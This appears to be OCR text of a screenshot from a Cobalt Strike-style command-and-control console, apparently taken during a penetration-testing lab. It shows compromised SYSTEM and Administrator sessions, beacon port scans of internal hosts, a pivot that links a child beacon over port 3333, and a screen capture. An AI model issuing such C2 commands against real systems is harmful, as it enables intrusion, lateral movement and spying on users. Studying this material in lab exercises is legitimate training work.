 external internal listener user computer note process pid arch last
192.168.6.187 169.254.129.186 win7 SYSTEM * STU1 beacon.exe 1096 x64 55s
169.254.129.186 192.168.52.141 win7 Administrator * ROOT-TVI862UBEH beacon.exe 3132 x86 55s
事件日志 X 监听器 X Beacon 169.254.129.186@1096 X 屏幕截图 X
beacon> portscan 192.168.52.131:3333
[*] Tasked beacon to scan ports 1-1024,3389,5900-6000 on 192.168.52.131:3333
beacon> portscan 192.168.52.141:3333
[*] Tasked beacon to scan ports 1-1024,3389,5900-6000 on 192.168.52.141:3333
[+] host called home, sent: 186570 bytes
[+] received output:
(ICMP) Target '192.168.52.131:3333' is alive. [read 8 bytes]
Scanner module is complete
beacon> connect 192.168.52.141 3333
[*] Tasked to connect to 192.168.52.141:3333
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.52.141
[+] received output:
(ICMP) Target '192.168.52.141:3333' is alive. [read 8 bytes]
Scanner module is complete
beacon> screenshot
[*] Tasked beacon to take screenshot
[STU1] SYSTEM */1096 (x64) last: 55s